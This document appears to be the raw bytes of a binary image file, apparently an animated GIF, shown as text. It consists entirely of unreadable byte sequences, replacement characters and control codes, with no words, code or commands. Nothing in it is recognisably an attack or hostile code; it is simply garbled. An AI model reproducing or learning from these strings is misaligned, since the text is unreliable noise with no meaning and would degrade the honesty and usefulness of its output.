&�@āB��  �0��hDl�Qռ�c��E%N���u��
)>_=�#�hG9��F�s͌8l4���Յsш5d%c��P�6��iBu� �"���,ʆ7�A�Z�2�X�=r�&��ALz��T">��Xc�9�ыD�tD#!�]0�T�AX�@
I�"x���a��\yt:��
#�L����S#�Q-o�C�%�Q�w���(�#�з9�'��%�P	f��ֵ>�0v��C�!�`D"V�U����� K`B��qMW�\`�C�h�6��eA��!H � B|��A'����+T8������<a&��U�a�w�C4��Cg���B0��Q/����8G���? |X`�Cc�S�!�� � �Z�:T+6�@GP���Y�z��Pk���'Ts�8<j� �sk��� �B���j�g�-s��hDPO�a��� j���� /z�\��n$$γ�3���,���u�� �g�c�L�J/b!�$�AIH�����б��~�y�����3;�Em!�� /_��BB\��;�1�8/����8��_��|h0�������؅"��;$aV�����2��"��%D���O��#b���)I�B��^.�;�� D5NL�>;��}��a�bx�*��Pu06�cr��>���׉� 9X	�Q��\Ȅ1��f�`H_�f���1�DX'�X�$0Ѐ(  /�D��-r=�X3��B�i�>�.��  ����sx�_��9p6��b������О��VX�xX��_`���̡�m�
E0R[��8 ذ@�Ȇl�Ai�q��w8)�q ��j?��.X+  	@�>���`�9@�q. �����9E��MP0��VxW�]8���K�.h�.�E؃BHE(�����C@�AA��iІ-b�i��p��r��r`�̙6U��?���:�Xa؅2�Y�品@*#�# �����H�ū�EXC�]x�_ 7���3r�?P�F��F0C�$(��h�&Q;D��c��@�pDA���RDlq��E�.P���<�9� � ��"�:���I<��L.z0W<#���d�*��P��q��.P�,TH_�Hm�m��đ�a�X �q�U��V��?؃U�ڃX��^0�UX+ E��/��ԁH��w����9(�>�ƕ`�U��U���a�>�(��;�F8�?0*P 6x��i��"�Q��A�:��; �DL�y ��Xhw8�``U��� ���# E����ͽ��Ѓ?X�Y�Uԅ�;L�2?����U`V� U�Np ˬ֘��ʥi!�8�:8�" 
YxyH6y8/��VH�'ЁH 	�9�*��D�M�D�����$�'k�c�<5jEP�M���� 6��iPHD�iH��LFHD�%�a)�VxYX�?�Xp�,��P�)X��K�:�9Px�6���X�Ё.��{��$L���~TP`8���*���P��l�<� `�;�h����I������$��* =�Q/ 8	,h�D���Q��D��h��ɏ<�M�U|�ڼ�;@�5����X�S#@*Fp�n��{�"%�Ԉ�Dh�;��,��QC�%��F��W�-(Ċ��MO�Eȅ"�Q8�^�G�Нd��$Rj;E �����Τ�j��.z=�qF��-+�MU��/�� W�,���9����t���UɅE(N��U���ܼ��&� Ϋ��+@�Qi`=1t�Ώ�FQ�H.��IUz��r.P�J�=x�#�u��+�ͽ,���م\��2ʝC�'M���ضc}�U�<pk@A ��l�ʬP��A9<qإm�.0JRC��9X'��s���	����٭��\P
0|�V�W_xܜ !�	 � ,    d d  � �	H�����x��L�$n@�A��"�[� �Ƌ��)Ї9���8�\�g'�8n���8s'N������O
�\�Q������?~�4'�̮�^�6�M���Ynܿ��� AԠF��B>�@!Æ2F
�r�a?�=+w�Y˙�X�r�v��z��ͳ\���s�ޝ+B��2Zx�Ӑ�nh�*>���*,�b��ة��S\8�?y�L����s�X�Bǿ3$b�0A�j0��P�D	#�ѫU/`���;lfb>���,Pݿ�=�C�8�T�M�����B+��`p_~�@C8�A,�(���K9]��҈��10��t�?���?�$��Nܐ�T*D(aT�4�_M��?=dg���J���?e��?W40p	��?�	P<�L�8Q��@) )����6U	���>4q�MEؔ�po4�YU�ϖ�i�N<�IfLk= �TIV��
3<�Z2�7�
5� �.����Ŕ���"�0��"����<��٣8ųyN	���@A
*���+;ж��B+�2��*�Q��:�ӌ
x`],��?���z��?* �K<�*�\�A�T�(���1����&g��3�kg��`��U�Á���.���@;��T0C�P�@��"�?���/�����(A�(:��(� �E��0�U(4��?���@ �@B.,�����GN5p��0@�����0W��4�8	scO�Շ#q�����W��)���>�}���j\�Au�������014+��$�1Af1ә�X�91u�2Sl��@+������T-`B�3s��!�M�$`|x����ސ�N�X���:�<���?��,���O �]>X�*� V�%!P�?BЃ%,�sC@�U� ^s�¥p	���*t�4�0� �P=Բ��C���� � u������m�
H@p�� >|���	RNko�  �(`?h]+𷊫ᯄ>�XMr2� �]�I� �1`e�Z� �MX^��'� o[�����:(^��<�A�Q����W���ے[�����3@�9�!��@0	�^S��*�`e��?\��%� M�-2Ad�l �G�
@9�A���?�e�H����/�a��K �0Nq�1�-"�����T�
-��`9�%�R`
��@P��a�@�A ��T�
����rQ4YT�pA�D��?dS��qr�D@3�AD��� ��
SX�hI�%@�Q����R����.�e
*P�=� �0����>����Ŷd�� �i�Hj<���x�C�s!A�1�xSNp6�
)�e�������NJ]���h�R04 sp���_��ԏ��������G	������?"���X�	d�@��(��Y�<o��*��k ��0�E�b_L�Z/�F����0��@�<���@�A��*��7�`mX�X����>�
L�	��k-�����ZI����=(�����@tQ��M	%��z��[�B�wD#���� hJTJ
:��f!��'PAO�� ^��� �d  �@ϸ �=�a"��@41b����Е�.vq�h 3��$��Ģ]��|H�I`��8*2���g0�@� �@ ����@$9��"��*���1���d��W�����E��>��GAB	8@\@e郩N��I�C>-n�H����)�"k��j�����X�%��GD"Ʉ�������31�I��@�����O��	< UPr*��kb(����@m
%�� �  e(@]���@Q����@��L$C�a/�y,� �h,Nc� 6���
? �!�B����E��8�t�q�T�B�|t^�"��G���Ǭ�B{�A�M�3��}�Ȼ�?@S����N���?~�
?{ hP2�R�� x��7��68<�����-R�PR�P �-�9
D5���
(mj� 
�����
���~��H*��`�\ ^���"-���
�#��2�^���'�/�Ħ�����J��q 
F+��r��bџ��.�蛟"��2vS��$�<0�?X;k�~�a�{D���ej�QQgޡ
X�.�{ 
�6�q�A��&�P�Z�ˮ5��쉟�?��W l���?H܌�D!���j� �_�FЁ��� :�Q�(B4�R�pc�	n'^�V��%h�����'͖Z� 4PT`e3$1�wb� 
� �p�p�@�%YoQ2#�@+�` 	eph���vs_�EV_�|2C�DEP<"� �w�4�PI�p��i��t����2I12!��p���E]�ef}[n�V���4�c>�OG(e� �>`W�34�p��i�q��7�!u��%�puXe��Qʳ
�0?�B�u����z�V.�w�l�?(�C�W�	�P%��-�%(>	���50W1�2E�6;�q�E)5}5|���=P�OP� y�����^����i��kR&�W(P �Y���1�E� f�׀7�c@Ea @K����%	�)�����?�S\��!Yo������@��e1}\N@|�I�D� �e�C�50ts�����W7R�3(��P���� gDQ!JQ@���PhHz���	�u��gpt��D�7 ��F�A `�8I4� M�K#+QÐ�0(�0&�cFs YX��_J��0�B j��m��	�Ȍ20��3) �� �7�"�DI����%^!�#? u1p%H� <0�	�y%Ɍ_� +�EI�n�E�l�dWD"<}�
��

�q(1�1a��xJ��c9t�� ��m�g]�&\��q#�ID�P�^�hYV�W~�
�Y+�2n��0Ϡ+����R �YD�-���	'��qe��). KFw �s-��:�A>b��
�0[�Yh�	��TdF��'�1Y� ���)40��eQ
�`���|F�RԷ��D�'j�E��!q�C�-�)��9�Fy;��sp/�B9OQ6p�p�p=@b���9�`��E}$@\�����x�4��J�2�k�̠[�� ���2f#�7`I@�5Y j��
QA
����R���ՠ4)�R�Eb��q{+��8��6� � "@H4Y�tp��� Y���
� �Q�@
�pq��	&���"�����a ^ ���T!
��p�;w���.n1�@�B��w��l`l�>� �$��p��Pp�@
Sbb�'D������4Y�a���^ޖަ�z(A�Y(���*� �FV���`D
P�`I��t�@����	����`	'&.RR�t`���@���&H�]�S�~&9���z�ǊF���<Va	��wpG���> �`��
Ő~�Jj�0�� {UK
Zۏa���`�����/�s  `vP|�Sҁ;�=�MF Y�� ��_�Qt w Q��ӸQ8�`�*��zp��	�Pq�Y`R��p��w���1t7�?�[ҩZ��[X��<Ma����9����@��+�RK���t���p	Qqz�������Bp��w����,���E����!�0C] P0���?���Kj!�+�owq��	�	U)W�G�����@�n���A��v��7{��Q"0u = y�
�
�&A  W`I�0��+��P� ��
R��#� Z�E ����� ���7��4渳u[�p ��YDrp��4��`�0
��`@�s`�I��İ�k��@�p�P��گ��	$�W��*���&>�z�(���� 4P�k���x0���	��V�B !5
���@[B�@_,�$d���	����]p��s �U�%�as0qй��W�@3 I�� ր�	��.�K� P �	�P��`�S�*�vf����U)�w��0	���*�S�eJ+%�P�.�1s0�����+�pap'�G��+ K�m�pư�� ��,���P
�04�[�c� ��Y���	��}�A�0���%�pKs��p�d{� ��i}U�nc���y� ;��@B9}Mj@�{�U[��7ʕ�c��2�` 0fP�P	�`��"�~\�3"�������j�ހ�� _P	�Օ>�@K�P��P��� �OG
�0
����y�	�&�+��P	��K���	��I`i3���a.�0��� � g��i���F��Q�^@
�]�aԵ���m��
T�����] �>� 
c�c�I�0Ip��Z;tT����Ls�����M{�^��|-`�z���m�&l�C���v	��	G�j����-z���	���P�@�V@�cF:x!��@��j}�-�Pq(3l� ���ɍ[ЂS��	����e]��}��=P�W���㌠�@���������\�p� ��-����.qT��_���`O��=�$t��p�A)Nؖ�]���
���@删�`v ����F����ڰ����>�pv��r�2��A� ��7
�`	Yy�0�=m��mz@wP�@��}��T����9�%��������0�j�����էrl#�";�$|�.ԡLb\V�P[ʰ��
��zpu����A�M�]+�y�q� � ��P�.�p�o ��B � Iq�ī��q��0�,
��\P����=����Q�p@���C��+�������/�nv�Y�u``�
�j��G�,]F{coۤV
.�bp���@TNрဎ��W�2.� :ހ��� � �o0I0�s�� 
����^��[��	��W��*���	�%\pi}i�=�j��n�SKo�
ސ��� �� � ���Y/D@$�pn,����t`�6ʗ Z����ܤ.,�V��j���Rn���\��r4'tɀ8�����Ҁ�@���=|�n0Fp-�B� � ��?X��j��J�Δ��/U����#�oԥ|�\qS�Z�j�����7t�9��'�._����f�p��գ���C���$�φ��o$1g�^�z�^�|� �Q�53�!�T�.J��qSD1{�@��2"������ӑ�96����m�䭳�O(?F�츱��͑#��9�a$�?~�{�fv�_-W��[���M/�R�48��D'QF��2_��%jsת�"���d��#7�o:F�=�q$�������I�o?{�z�5�(NB��1�V���a5���˸���9��C�](���"j�&u�q�7Ψį!�pÎ]9䟣�,�~��PJ�(�M,�'�3��'�L$ʅ��ɤ�1��G��CF�1�a�qD�;��c]d��f4G�z��g�X��Î.�a���h�7	�Cz:�,0z^Q�W���dM6��=���4&z�&����q�&��B)u|��⬰�oJP0���I�z�Q'G钎�l ��)�F��ʦیȝVR�䫈����˩�a�٦��	�V|i��\��G�D�����t�d���W�aD;�H��`�k��k:ў�f�G�[��5�3��F�(œ��hG�wz�Ǒ��^ e'�E��++�~�'m�yG�m��D���� @ �1�#�F�l.SǞ��,"�}��3z���	�!�;�8p;���D":�.��O<a�&��͈�#�I�µ�;�������n��Llz�	1�ϒL>V�u	As�Ӧv�y��^��i.#Zd�E��C6N.�A�t�e���I'���Y\.7X9m��YC���	gZm:X<�Q�g1��ǉ3��'{�M��ꨣ�$���@ȡ%�'u��/f�#g����fd;Y#�`�����2�X�{�����؉��\x""M�jG�r��E�8L����U�@6yM-�<�
]����9�5�F��1A�� Զ�74�p(I������&&��M���=A�P��;�!��5+"����05�̡@5ya��� M��z	SWu�$�@H��@ �*iW8L��w��h�q�����*���<r4.�l���hgC�M0�)��!0�I#��Ȁ ����@��P�\b%;���`���?T�t�?XD9��v�������.�!	o��&��� He��z�a�_ F
sPDD^��W"	%����F ⑃X�J��oX�u)�_Ґ�L�sA ��%MW	f�ж�=`���ENYʺ���+4�؃ �S��:�  f B���MD�!�v�#~9�9�����AEX�60���Ð�/`�#�n�B,��p�y�8O+X��p*�Fs� ���iKT�����"� 
�l��Ҩ/֡6F�&��W'�� �/8�E0�Y�<���@���?�Al"�-M�A�V/x�G���j�?��%��
F �
��it����J�8�8��*�8�Պ�)b���#P �V��<{���  4�Q�ȫ욂HMZ~�$�׋V�c��a6blH�P +l����4$ڮ� ����F�b��ƙ	�!#h@ qdD����vM���bU��yL/gj�-��(B�DGFTl�k�M ��B�a}P���Лs,B��.b��?� @Ӥ��`�~���6���b���+����#�����V�WQ�&��dW�@�e���o@7��.ꈀ�+�a$G0�v�q�Q]��V����s�\l_�� �h�M
�_�F�*���/|al�f�n0O@�+C#�ڍ�7P�B�I��d��S��_#�@ -C��������M���ȱ�/� l�d#��!p��g����j�M�~��?���
z��j��!_�t@ Ddȳ�����F��$������o�N��MWq�[��
}$D#b���߇�.#���E��z��`4���(��n#�5"�L�][����R�D��bJ���&n���"�4qo��ʷq���y*��a����<���~0��ʷ��(n�[���E2P�^*���a��b�pt��QMk@Z]�h���QZN�U �"R�p'/���M�ZK����.9���{�C
gż5��9ǃ�jL5�ݟ��df�BD���#�&a���7/�θ�������q3j�X�U^a\]�#  !� � ,    d d  � �	Tw��8��ȑF�_8Y��	��8Y�x!��E�2l��@¿�<)�BE�5��{�쟰�p����0s�r�|�Н�v㹓'�Qw䠲���Aq�����0`����A�#�I�����k�b��6�
b^V�o�����|S�`�H��kW�b�L�
d��_W����cG�Na���!�@֢��2�@s����ưgφ�XΜ߿s�╓�M��%�[���Ǖ�U��������[Dc�6f���pW��ծ5i���s��Xs/Ϡ�ޭ�#p�DMvB!́	]$�D		�E��4�9�t��
��P�%�c����K�a �(����/��[M��"���TN`Z��8���n[Y$PCX�Q���V��B+�P�X`�D l)�HW�x���?6��K��dX��!��MK���?����?��C}���
)�� *�p�xh���4?��B(����`cMq��W/|�
3#�/<5�:��9��C��.�0 �
^z�6�0
#l��a���?���B,��.�'Ѓ��'L`{�X�ɣTe䘓S�DzVNC
c�?d�	(� B
��P���0��C@8�K4 !
3��Xa�a�@gxY����=��S�<���Te�"��9�p"�CB)��	�� ��l�4ȀC�:��?����0���mp6���@�yYS��kv�`�`BB��N*<��| ��)��(� f�� 	G�Є�΅P`�I���|���?���y�/[u5XAI�EY$L���K#�=�?|�^�� �w2H;�
+�@C^P��e�B� ß*��/}���8�h�K�DX��d'�{Ԑ�`@ĳ�U0W����
*|��N���J���Н0@�ˈFD�
`�k��H�*ҧi�tF�	�j�$Ƃ
(��0 T���>p��Fq �T���Ci�x��PҀ���#H� ^4o���.��1���O�#�8����#��gpb���J< �
@�$��
�����^� B�d	9��K^��|i g\��"�%vk�}�I.��#���r�@Uc�3�ȣ�WĢd���s��@���>�< �L���4 ��r������I00�	(�@�l���]�"B����'��c��2��	�d��G%�8��X��,�?�B���h�>���� ;���PK�q�-�p��\� ����*T!�V��H�6#r!$t	A�q"�j�� �i�
L���AX������?궃&��	P���G�    � *(B��A[�@���� ��%�mљ[�Ufh�_& P�� ���P �؁,��!����-��T`@ B���4siE�~�1iN�l��F��L��aPQ@� �.��G�q�.p�p�&,�.HA���+���?PFX	���?��
_$���H�a�����{T��
x途(��@��X�9H)j����pK�BЁU��a-hB ��`s��Kdъ]�bz�{�+���c�D�;����o�P@<� ,�-pXZ���P��п@�O�_B����KP� fk�q~؅"ۋ]��L1zR���&���@HcB�K^q��X/�t������	B�/`�X>�:��'d!g8C�(,!K���xǻ�Z.��Xİ��!s��/t�W ��0�������9�d��p����.�-@3y)܄/D��0��ǫ�L��x��
���
�u�B|����!	1�9+6d�H�Hű�ٯ�X��ЃP�@u��Q,d��H�?���Z�R���.�u` �@�0¬��XTN ��G%��	�d�õH�l�'� �l��T@�!���"�Ѕ&��	O�B���I\��(�?��,`�������` ���@�>�����@� Q�B c(õ�i��b*
�L;�h#��P�g&` J��M o�`�I@���?H��<bf���3|!
N�aJ^'���]��?���V�!��$ኌ	D�Ǡ�t�;x��#2���,fH|`.�@�0�?(B
$�@� �Nt!��2f1sHLb�����`f}�F�������!�8'R	M���hB�R�4�d�Q�;`�w��{�	D�� �<+�A�n���)N��?�0����/��(��	 ����qǃ|��	n{����kx/�r5A]�' ;�!� BPk~@s�x��0~�G�p�	�'��^0m{lg`%\�{�`&j�x� h8Xh�=e3:���E�3Ph��Q�p!ph
�~��jA~�	f�9�){e��\��b�a	ݲ=��~�:7��F X�DPc� F@�  �S	��	�`
�@Ɛ
�@s����`
�ȅ�e��5[+F ������-c�u��
��{#�Q��.!k�.����( sS35SY@i�@l+�U���
�q�g�f'j�H
hPc�J�����v*7>`���5a	�f	�1�"
��� ���2���`��!r#�؋Pl�&@%^�	���h
�xv$Gsh�	�eX7@[�L�` �p�{P2w�^�	� 
~F��#��|O�&;�O8�Prpg�Pu��f��	�Gr���<f�R\ L�$ P��@ ��`#��c^�%�B���R��S"�� �r0����V_ph����_P�oIsg0�>�bp���:e?:�5c��5�*q�09��Q�+�$����5mAN:�{�k��p=P�Gv@�[eFr`7�P�/����G 	��6T{}Po�����/��Ġ�Bw�o5P �F.� #P�����ݷ�hp���ܩL_�qu�> ~�)�r*�S}��GD~`TN�Ѵ�S5�.��EB!�p�s�x�� �V�}�
��puo�hP�_��	��Ye��\`2��^��bWE/(�0]���
��џ�@'�I�$U�IX�+ P/�%!��r�} ��u`��b�sh��O���`R�qbF�H��)�^jF;����X�V9����� *<��" �2D!�@�W�C30E0}��{�kp�]@cp�`	g`	Đ
�Z�sH�; F@7�s �^�{����u_��'��5��ϰ&:Q �[�@s�N�<���6pn`V�c���	�0��P�iv\H�.PD�<`��h��j'�@�.�5��[�0A����_M�!(,�P3��7<�7 k@w�Up�g��P	efg�s#ǅ!�3�D`F�H@ ���gt�b*|Pw�ࢺu2Jz2���h`�`�+� �(ACl`�P�M���	��q��u)$ǅ7� ��l��4 mG[�%px�Ǳ�P'�F�B�Tp/LS�
@>�3Dv�l�k�	��q$8s4Gf�?�u77pI�s�%�r	� �F��W���h���������;#m"���7Pn�P�&	���A
a����f� D���uP�ng �s�.'
������h R$� �����,�`p<p6���@�0M ��0
�0�@
��p�s7m7�3?�q���tP���7b�r�#/�*O��:\�A�YP��? � 5���:��7��
7�
���g���	5*P�N ?I@���q���E�/8w�@Ts�#��<rH�>�`"@p��p2`I�B��`B�`��� ��P��
������ ��8;@I �`�p��������0��q�Qm��0Q����
&P2@�Bp�s�k�� E�U�	��
T\VL��
�<�^�~� �`�b�< �0�p�k@�7`/Hw���|�p�����P�oCH�u8�� *Pq�v@�:�y�
��=�`��k�@
�����~��	^'cXPq ՠ)��`v%f�c&9̰����!x iQ�� оn v { \E�V��p���ɻƶ��@���z0b W@i��ް���`  �lw.�&�I�IG>°'��:p/�c?�85�wpG`� W 
ٜͿ`Ѻ@���[�q�l
��&�0oۦ$mՐ���ސu�^D�q�3��o�Ϩ���[��n�K?����`��G��E z�9ɐ�p�Yܨ����(���ۆz�y �ڐf��@�!w��&62Mt-H���-���(��q�`���Ά@l`W������ ����T��[��-|��V��jP� � �p`�f�3M|�ֲǠ��*!�`uA$p��Q<�z �E0p��ۓk�C�=ō�����]	�X	��y 6@ v��p�0����1�mֲ����y�ecx <S'wp�RP	�0�a�?  :�g�P	��Y<ٔm�Ƹ{��	"�	�V�VP A0�`�``d <�r�~���ӂh�.��2�p2��`=�
W
�`	fP  =�	%Y�@�G����Ɏ�7��
��	��	���W�0@��y�{]Ѝ0���W��	#�o���n���7�
 l��pl�� ���	f�  8 �b���p�>��� ���7'�p��7 �Ky j��	� r��tG9� ������E�%�֐�~��	�x	�����UP	z.�~��2�qŞ,\
ws�艞E L,Y�^��w���t0����0Ta��`�����&�b�a. ZM    ��������~V
΍���psF.ozT0G���Y�Z�p
���0�0c��
�|*������#�������^ )�^0�*�`0
�~9~Ġ��^����?�	>��Ǝ䑐��`��	f�Yp
���`n��P58�r=\�� &�������P^���	<�z� !0���^�F��'�09�P�_��	��`M�/��	��	N���F�3�[�������0�`�� �P�� ��]@g@p_�.  ��T�������ў���@� ��?����IS%=^����Q%O��d���Q#$r-ZD��8�����ݿ|����5n0�]��m�1_�xq�����\�"X����`�#���?K�<$�Jd��P=Yb�EΜ<�$��I�"k�q���c,^��ٽ[��^f�L�����7aƼ��_5.^�,Q��_�:H�zE��`)��U�S&���^�j�$1��*=c%Q!U����֖�4n��賈n�az��ۋ�o2|ײe��m&M��pV�f��(��xq@+W��)�����OW����z�H֬/{�T	̕�ӦI��h!Țj�qÎb�E$��!���	o��'p�����D����j@��{��c�)F[�)�3��RX3f��JqM1�(Iªa�j4j�F��.a��p��X�Ǜjz�&C��&hF��;'B �Fq�X^��E�h��d���2<������XH!E�J��j�Y�@���C�����f�*	b�|��%C�&찋B�xC �X!$�R2�S$�T3��1�D����+QգA�'��q4�-I��^.����� �g��!,UDFDA;��t�R�MZ�F�t�F�*1m�/�T�b��
�J�H��j����a�t�����Jbf��)gv�'Kt����s�TA8�Y���1�y��ͦ�a������<���J���eP �J6	i>,��l�D�1�X�_��v�l�IǛt��'��d�C���;�x�7l��>���~�i��:{��W��������z,��O6��,<�@�CS�&�zk����`(<I�d��&~��gk\
De7^wC7B���g��q��g���RD�J����'L��.��!�囔��it�qd#6B��jL�}f�d�&~���		�7�� ���h�x���	�A��7X�)� (�����w"ڰpf���KyX�n���ʡ#w�H���^F���9`����<���}BoHB^�� $�r��@�y�n}���I^��W�Bo��Y*q��!��E1�E���G,���kH��@�7��z���PD"� N�NS��?�A�����`D"�@�#Ā�H8��`"����=�!�w�Goz#(��!y�ȅf�2�:�*��8��l0��`D:��`���P�� ����J(�3��1�s��n���:qA"I��p�jv8�#��I�$�`(X1
r�*�(���@���+�b�|�r��m���čx�[D����b�0��8u>�#����шe�!tx� l��D����l�Q�H���{�/�iP0�4���Е\jH�R��rĢ����q���0��@�?��%1	��qzps��� ���#� 7����D$���fD��M��C�H�&�w�1�j�:J��2�=���`�8bш�S#�h�/2��AE��T���x�c�p�5(Z:��6 �� ;$a��x�?�F~��j%�$��Q,�ȣ�w0�Q�">��1&��sc�8D�`�EȢv�t��H��8����e���6V�Q@���W�1:�#7�D7dx:������;r���<� _p��R�����xr�3E�rk@c"d��U�;���E�@����:��m�ADW�!Z����R��a�~���ܜd~G����_^XB,�K��yG;:֋>�aYNfD!���U���	,�D�-�$�:Y���-�
 0�t�������UM0A�Jx��dC��,�����&�I���F/�0M$�����6��Ẍ��S`!�\t)��\8��Y�`5w`����w���������1��f����<�@���`J�����c/��C�0�"XzaZ�OJ��x
g8E�m�Xc��ȋQ"���&@ �`��2��5�Z�zԙ �xG��q$��pA�7�v ���FN�wq�$��qK2хt�4��(� ���|���3ۈ�
"	<��@k��� �4��_7Z��J��9a�"`�C&�v�=��`�.v17i�!	F(�?���t��'x&Ơ	�P� �H��E8�j�X�@�$�  ��q�A�xI�Q�9��HƷ����b�<���"�B��>��`�/bч$p��\0�j�� a���?�@�\�$-�/��-N��
{HD�F�߼"0�  `�i���"y�t��i�T��Ȉ.T�<pA��s(y/��E,�����5 H|@O�C�X�*��
���E���S�a����> �ٰ(6����X>k��#�k��k�y��C	�c��[�UP�����ЀP�L��^X�=���R�h��@ 	<�2�z�V�?]x_��d��������.�E���+ �!�� C���iІ[ip�p��xP�="��[?��?��E؃X ��^؅T" �8�.��X=�d�.�����M(��х9!%��������Dx����� �3�����Fpr`v0	_пdDUhq؅E@9��Y��E��9�  KS. �?�A 
#���M��"y�
�_ ��Q� ��S��0�=`����F@-0A�]�U21D`�F�v �jYX����>؅�=����X���X ���.�#�?��c��.���� �U��#�_�'�h!��;�ƇS)���G�����u�@I��Dh�;�C(�LS8�>0�qpV(?v B<��x{=7���Ӂ�� ��A�`�)	�����`�)����B���=P�
��F�sd�{ �GI68+ȃ=Pr�)r y�$r�V�,�'P� 0,�q�H�Ӂ���k?#�m�Jߩ������1�)�ʒ� ��H1�І����A��(6`�?��_��W`�VPB0 ��/�X�H�;P����kJX�����6���M���a��=��VXz�w��: ���i�t�� Mi�̩*�<�0 ��4��\��;��]����C�H��#�����h�yҮd�F�����,;�xB �xF)��Y����� ����,Ѓ�"���_�&pJ���:�CP���@L�hL���E(5��?_x��J��U '�E��%ݜ��RC8�HyF Co���d�q�1!9��0�@s��0�	�#�D����;@H���kL���$�"���_@���̒PV�FV��+�9��0�o���+�G1�RdB�I*а��/(�������C8���[��? �������ϑЀ  !� � ,    d d  � �	xn��`���%��`��̗�`T�a� �@	|\�OȒP��HA�r��+7��0����,7nΟ@��{��9��ĉא�O�K�	�*�PذA	-q. �1�Ə8���9P�ژ7��8�_�x�	e7�i�q��,w�?
F|I�_㒍7(6H���Ϟ�}f����Z��;wn���
(O�;����S'۝�s����R�@�JhL��g�5� �߮^�.G�,�L��.-8�þ��*U��g�x\��0\�ƌ�L�/p��T���K���֕#0���;���]Q�'XS	�?���O,��cNz(&��yuXK a����l���'��I8P9�e�&|-�`x��b�v�L�G5TC�G��W&�T�
*��b-
�A:dt���L�e�2��:�՝@͕�"5P��W�G�x�Hv_�ԀA �!J.#c��`�8�s[�eT_	c�(8������a*�wC��0W2���>��C��yt�~<C��B�Ӏ��5=�#O<��U�O�(�i�é@ |�B3�`�3t%��z���)�(�1�.�����'�E�,��:�#�9�Hhξl�s/:����� �@)|@�b��0C��@
��
�h�%P;0����?Y�
ɿ��O:�<���;/\d���#�F)����I����ǪN���IV��@�b��@���2D��0��ò\K��C�.��@@ӟ��Q�d�A�L�?8Ԫ��-� �DR�H��@�(���IN��ţC\̀�pV�u �FT`%��@�8����}+7,P�<�t���.X/n�A��X�lEŤ�?4%��L -��v
�~VK���
��*�])��N_�@�"�!P��,��)� �x�:Ｓ�@��@�� ,P�倠((�Ӝ��N	��H�Ӵ�=�(@
�U8Dk�9\��C�o;��G=bC�Ц:r�	0� �+��	�6�8��!�@:Ձ8�UO���F�d� 
 9�cd��	�^�2q�k��9��DQ� ��j�`�x@���4< v
�z0'��	N���H0�e`H�1��o ���/e���Y�;N�"�X �@ ��d`�v@�8ю��N�xj�X����0��s�$�9ǐ8�ŏ��Q͒qy�@���(��q"� �� ; C���(@\H�����	;p�ZpA�,0�#�X� ��Yӕ.~��a��p�`�t��!o���=�y��!oX��t�KXB � !x@�Q�U�  �����3[�A,��(�@_J��"b�C+����
,`9��Jq����;x���'�T�)�h�����x�K�0<,b�ԝ/~�]�hL��=豠u�C�S�0@�(�У�����I{��

P $����t�O�  �Q+��\��ҋ_0�۩�߱�b|	�+�PK"p � kA؁�-��q�0d� A
��Y��q rf�tp�8�At�Q�j;GQ�,x�)��0�Ar��\5XmBq	L��Jk`_�`u/�d��}R����VъM�����u���JT�?a�"`���v4P�?� 4`������0��� ����(��Z��:�
�8e�,��1p���zu�G!/@��v�� �����=]F!_�B�&q�O��gH�� `4a �HMIˀ"�d�{���1�e�b�z�@��F�c��L`�g9&
�,��.Po	Q0�$&��N|���)1e4�����Pv
$�Ȯ ��p�?a�@F�J�B:�N��u�)�(	Pp0�%`,X�*�Ѕ�.!�05NnaI��l&�@\��!Ds��{�ad�Þ������B��@ �	� c�?� �4�ۓ8*~B�K���0�?4~�/@au 0@ �4�V�p�b@�Ϡ	BCC��/��|�D"
�"���� 
�"R=�3t"�8Nj���A J�����:<� R�i'cE>t�_ �#tLs��I�c��8� ���8�cP����D�y*�q�O`B���E����UɁwMB+��)�y��ӳ��Q�ˉ����|�%-1�0�E8�4�@����HE*h�
��z����na��!� d��9��e�$Ҍ�1J���?�B�x���s���@����Ia~�K���f��%�p�2�>h(C���\Es�ε@�6A�DX ��a��a̐
[x1Fh2F�2 7��K�f(�}�5D@R�p	�w~�ts�w$�|\0D@Z��]��us�~a�!s8�E[Q��S���,a� �r�b"*�U0h�	�0w�{��~gP�a�cb� $wk�T;5�T�u�
��;9���π�!��Hα�' K�Bq<�W�h`�~hP�r`�w&^�c���H�O�� + 6�H�
=�la� �0X�T4E4�y02i�=P`pep�_�Q��L�L �|^ �5��vk� � +��Wt8���̐A5#����@]� K5H<05q���r�X���L��h_ ]@TpG2  ��*80����
�"7q�0/$10��sG` (PȤb��lp� �X�e�{aQ�fɗfx�D`~��"��]�f �V��>��
lQ�R6��`{����D����} ^� n0] z 	g0��Đ
�U��N`IP?@r0(Џ�FSr��H��
��tP #,s� #1C�0�TK�<`V@j�qp?�c��p	�P	h {�j���`DpD �@�7q���*�
�0W����.1#~�!�a!007�6`G�`;0^�a�pn���'�YN@prH��l�`q�]4� �v���;�29�GQ��F�=-�J2-���� V	��	��	A��&���0kin���ۥ�x�x�i��3�`���*���c��pk@�`<�4�p	:x��r�)�P�\Р0ZZGSP # \���
���`�pB̰�p8V -# � 8 7`-H`��D����Q&؁	�)k����4Ěv�q@#7>�Cm�a�UI1����i�v�����p�`W� % 0p��P4���	�0
��c��q��{N��!�nG`���p�x���.�0�)�X��)r!�P;�PP� �^Bv0��'������:�fj
n(cOЦ��F�v���@Z����[�PP41�Ф:�8}`��0ca�YA���u@M�	��
� ����c�tnxgU����RD��Ҁ�]5`Z��u�@����}	,SR�� �*&&7"Qrj�o�u�K������@C;���c��{'`�M;�b��� �pk�T$]�S�|���u�@r �q7�7�u�t �p�մ\��p�a)	+����{Qy2�R ���p��A0��� ��0�b��k�G��E�U�a� ��
� �@�BK
�0}۵�9V`����-� B�V�H`�P��z!�`�ݵ3w�}�� "���D��P��z�
�{5X�p��K({�	��	��	��a�(q ڀ��� 8�Ab��̐���#�X!I�D�� D��J�pa�4w�p��D[�9&{Jk�X�V �@t`�p�� �@����"�s!M�E����v"&� P��I���S0�P���� �I��1�0	r0@������� �� � 
4,G�n9X�LE	�{0E�up s���@y�����@[��� {H+�&	��z�<pՀ���P$F���O��.j���6�&�)-%�P��x�LF  �
@K Һ�E�GK�;x���y�`�K���3U|���%�ʐ���`�Sb$�H�Rpyn��P@+p����J�ˀ�DK�@� Ϝ�wH+
��	���`P����0z0- 'm9���%g�g�i?0P4G��@: 
� ��	�pP�6(�	�p����0�η;�τ�?a^� �� 	y= t@� ��	�0
z��#�u��;�'*7H���� F
�	g�N`   `�	�ʀ�ѺaI�������5m���������Y�_~'f0�H�Z�=6J��P\�֐�0��	���h���H  �a�<C�������,���rc� "����n�O�K!�p����� ���PbPc�.�Qg� a��@�e�˵P�|{���\
�]
�@��c 3���ښ�.�{��aګ>�0-�P�[�� ����uQ�NQ��c��z0
